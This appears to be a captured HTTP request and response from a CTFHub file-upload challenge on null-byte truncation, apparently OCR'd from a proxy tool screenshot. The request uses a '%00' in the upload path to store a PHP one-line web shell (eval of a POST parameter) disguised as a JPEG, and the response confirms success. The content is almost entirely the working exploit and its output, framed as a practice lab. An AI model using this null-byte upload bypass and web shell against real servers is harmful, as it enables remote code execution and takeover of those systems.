 请求
Raw 参数 头 Hex
POST /?road=/var/www/html/upload/1.php%00 HTTP/1.1
Host: challenge-067810df238cbc40.sandbox.ctfhub.com:10080
Content-Length: 307
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://challenge-067810df238cbc40.sandbox.ctfhub.com:10080
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZf030Zuw4MRKg2Un
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.38 Safari/537.36 Edg/85.0.564.18
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
Referer: http://challenge-067810df238cbc40.sandbox.ctfhub.com:10080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundaryZf030Zuw4MRKg2Un
Content-Disposition: form-data; name="file"; filename="1.jpg"
Content-Type: image/jpeg
<?php eval($_POST['cmd']); ?>
------WebKitFormBoundaryZf030Zuw4MRKg2Un
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryZf030Zuw4MRKg2Un--
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Fri, 31 Jul 2020 06:01:30 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 1081
Connection: close
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
<script>alert('上传成功')</script><!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>CTFHub 文件上传 - 00截断</title>
</head>
<body>
<h1>CTFHub 文件上传 - 00截断</h1>
<form action=?road=/var/www/html/upload/ method="post" enctyp
<label for="file">Filename:</label>
<input type="file" name="file" id="file" />
<br />
<input type="submit" name="submit" value="Submit" />
</form>
<!--